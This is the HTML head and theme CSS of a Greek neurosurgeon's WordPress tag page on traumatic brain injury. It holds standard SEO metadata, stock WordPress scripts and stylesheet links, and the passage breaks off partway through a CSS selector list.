

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samaras-nevroxeirourgos.gr/tag/kranioegkefalikes-kakoseis/
body_size: 20142
content:
<!DOCTYPE html>
<html lang="en-US" class="">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://samaras-nevroxeirourgos.gr/xmlrpc.php">

<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Κρανιοεγκεφαλική κάκωση Αρχεία - Σαμαράς Ευστάθιος Νευροχειρουργός</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Κρανιοεγκεφαλική κάκωση Αρχεία - Σαμαράς Ευστάθιος Νευροχειρουργός" />
	<meta property="og:url" content="https://samaras-nevroxeirourgos.gr/tag/kranioegkefalikes-kakoseis/" />
	<meta property="og:site_name" content="Σαμαράς Ευστάθιος Νευροχειρουργός" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://samaras-nevroxeirourgos.gr/tag/kranioegkefalikes-kakoseis/","url":"https://samaras-nevroxeirourgos.gr/tag/kranioegkefalikes-kakoseis/","name":"Κρανιοεγκεφαλική κάκωση Αρχεία - Σαμαράς Ευστάθιος Νευροχειρουργός","isPartOf":{"@id":"https://samaras-nevroxeirourgos.gr/#website"},"breadcrumb":{"@id":"https://samaras-nevroxeirourgos.gr/tag/kranioegkefalikes-kakoseis/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://samaras-nevroxeirourgos.gr/tag/kranioegkefalikes-kakoseis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://samaras-nevroxeirourgos.gr/"},{"@type":"ListItem","position":2,"name":"Κρανιοεγκεφαλική κάκωση"}]},{"@type":"WebSite","@id":"https://samaras-nevroxeirourgos.gr/#website","url":"https://samaras-nevroxeirourgos.gr/","name":"Σαμαράς Ευστάθιος Νευροχειρουργός","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samaras-nevroxeirourgos.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/samaras-nevroxeirourgos.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=a9977eb4e0f94ecdb619acf6db76ea19"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://samaras-nevroxeirourgos.gr/wp-includes/css/dist/block-library/style.min.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://samaras-nevroxeirourgos.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://samaras-nevroxeirourgos.gr/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://samaras-nevroxeirourgos.gr/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='construct-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i%7CMontserrat%3A300%2C400%2C500%2C600%2C700%26subset%3Dlatin%7CDroid+Serif&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/css/bootstrap.min.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/css/animsition.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/css/animate.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/css/fontello.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/css/owl.carousel.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/css/cubeportfolio.min.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/css/magnific-popup.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://samaras-nevroxeirourgos.gr/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css' href='https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/css/vegas.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/css/shortcodes.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='construct-woocommerce-css' href='https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/css/woocommerce.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='construct-style-css' href='https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/style.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://samaras-nevroxeirourgos.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="cycletwo-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="cycletwo-addons-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/js/owlCarousel.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/js/cube.portfolio.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="cubeportfolio-js"></script>
<link rel="https://api.w.org/" href="https://samaras-nevroxeirourgos.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://samaras-nevroxeirourgos.gr/wp-json/wp/v2/tags/59" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samaras-nevroxeirourgos.gr/xmlrpc.php?rsd" />

<style type="text/css">
            button,input[type="button"],input[type="reset"],input[type="submit"],
			p.dropcap-contrast span.first-letter,
			.nav-top-cart-wrapper .shopping-cart-items-count,
			#main-nav > ul > li.current-menu-item > a:before,#main-nav > ul > li.current-menu-ancestor > a:before,
			.hentry .post-share a:hover:after,
			.hentry .post-link a:before,
			.hentry .post-tags a,
			#sidebar .widget.widget_socials .socials a:hover:before,#footer-widgets .widget.widget_socials .socials a:hover:before,
			#sidebar .widget.widget_nav_menu .menu > li.current_page_item,#sidebar .widget.widget_nav_menu .menu > li.current-menu-item,
			#sidebar .widget.widget_tag_cloud .tagcloud a:hover:after,#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover:after,
			#footer-widgets.style-1 .widget .widget-title > span:after,#footer-widgets.style-2 .widget .widget-title > span:after,
			.wprt-pagination ul li a.page-numbers:hover,.woocommerce-pagination .page-numbers li .page-numbers:hover,.wprt-pagination ul li .page-numbers.current,.woocommerce-pagination .page-numbers li .current,
			.bg-color, #scroll-top:before,
			#promotion.wprt-section,
			.wprt-icon-box.outline .dd-icon:after,
			.wprt-icon-box.outline.icon-effect-2:hover .dd-icon,
			.wprt-icon-box.outline.icon-effect-3:hover .dd-icon,
			.wprt-icon-box.outline.icon-effect-3:hover .dd-icon:after,
			.wprt-icon-box.accent-background.icon-effect-3 .dd-icon:after,
			.wprt-icon-box.accent-background.icon-effect-2 .dd-icon,
			.wprt-icon-box.accent-background.icon-effect-1 .dd-icon,
			.wprt-icon-box.accent-background.icon-effect-1 .dd-icon:after,
			.wprt-icon-box.grey-background:hover .dd-icon,
			.wprt-icon-box.grey-background.icon-effect-1 .dd-icon:after,
			.wprt-icon-box.grey-background.icon-effect-3 .dd-icon:after,
			.wprt-icon-box.icon-left.grey-background:hover .dd-icon,
			.wprt-icon-box.icon-right.grey-background:hover .dd-icon,
			.wprt-lines.custom-1 .line-1,
			.wprt-lines.custom-2 .line-1,
			.wprt-lines.custom-3 .line-1,
			.wprt-lines.custom-5 .line-1,
			.wprt-button, .bullet-style-2 #team-wrap .cbp-nav-pagination-active,
			.wprt-button.dark:hover,
			.wprt-button.light:hover,
			.wprt-button.very-light:hover,
			.wprt-button.outline:hover,
			.wprt-button.outline.dark:hover,
			.wprt-button.outline.light:hover,
			.wprt-button.outline.very-light:hover,
			.wprt-progress .progress-animate,
			.wprt-toggle.active .toggle-title,
			.wprt-toggle.style-2 .toggle-title:after,
			.wprt-galleries.galleries .flex-direction-nav a:hover,
			#project-filter .cbp-filter-item:hover,#project-filter .cbp-filter-item.cbp-filter-item-active,
			.project-item .effect-honey figcaption::before,
			.bullet-style-1 .cbp-nav-pagination-active,
			.bullet-style-2 .cbp-nav-pagination-active,
			.arrow-style-1 .cbp-nav-next:before,.arrow-style-1 .cbp-nav-prev:before,.arrow-style-2 .cbp-nav-next:before,
			.arrow-style-2 .cbp-nav-prev:before,
			.woocommerce-page .content-woocommerce .products li .onsale,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce-page .content-woocommerce .products li .added_to_cart.wc-forward,
			.woocommerce-page .content-woocommerce .products li .add_to_cart_button.added,
			.woocommerce-page .woo-single-post-class .summary .cart .single_add_to_cart_button,
			.woocommerce-page .cart_totals .wc-proceed-to-checkout a,
			.woocommerce-page #payment #place_order,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			.wprt-toggle.active .toggle-title, .wpb-js-composer div.vc_tta.vc_general .vc_active .vc_tta-panel-title a,
			#sidebar .widget.widget_nav_menu .menu > li.current-menu-item a,
			#service-wrap .cbp-nav-next:before, #service-wrap .cbp-nav-prev:before, #testimonials-wrap .cbp-nav-next:before, 
			#testimonials-wrap .cbp-nav-prev:before, #projects .cbp-nav-next:before, 
			#projects .cbp-nav-prev:before, #partner-wrap .cbp-nav-next:before, #partner-wrap .cbp-nav-prev:before, 
			#team-wrap .cbp-nav-next:before, #team-wrap .cbp-nav-prev:before, #images-wrap .cbp-nav-next:before, #images-wrap .cbp-nav-prev:before,
			.bullet-style-2 #service-wrap .cbp-nav-pagination-active, .bullet-style-2 #projects .cbp-nav-pagination-active, 
			.bullet-style-2 #testimonials-wrap .cbp-nav-pagination-active, .bullet-style-2 #partner-wrap .cbp-nav-pagination-active, 
			.bullet-style-2 #team-wrap .cbp-nav-pagination-active, .bullet-style-2 #images-wrap .cbp-nav-pagination-active
			{
				background-color:#9d0b0f;
			}

			.project-item .effect-oscar{
				background: linear-gradient(45deg, #fff 0%,#9d0b0f 45%, #9d0b0f 55%, #fff 100%);
			}

			a, 
			.text-accent-color, 
			p.dropcap span.first-letter, 
			#hero-section .links .link:hover,#hero-section .links .link:hover:after, 
			#hero-section .arrow:hover:after,
			#site-logo .site-logo-text:hover, 
			#site-header.style-1 .header-search-icon:hover,#site-header.style-2 .header-search-icon:hover,
			#site-header.style-3 .header-search-icon:hover,#site-header.style-4 .header-search-icon:hover,
			#site-header.style-5 .header-search-icon:hover, 
			#site-header .nav-top-cart-wrapper .nav-cart-trigger:hover, 
			.nav-top-cart-wrapper .nav-shop-cart ul li a:hover, 
			#main-nav > ul > li.current-menu-item > a,
			#site-header .wprt-info .info-i span, 
			#main-nav > ul > li > a:hover, 
			#site-header.style-2 #main-nav > ul > li > a:hover,#site-header.style-2 #main-nav > ul > li.current-menu-item > a,
			#site-header.style-3 #main-nav > ul > li > a:hover,#site-header.style-3 #main-nav > ul > li.current-menu-item > a,
			#site-header.style-5 #main-nav > ul > li > a:hover,
			#site-header.style-5 #main-nav > ul > li.current-menu-item > a, 
			#main-nav .sub-menu li a:hover, 
			#main-nav-mobi ul > li > a:hover, 
			#featured-title #breadcrumbs a, 
			.hentry .post-title a:hover, 
			.hentry .post-meta a:hover, 
			.hentry .post-meta .post-categories, 
			.hentry .post-meta.style-3 .item .inner:before, 
			.comment-reply a, 
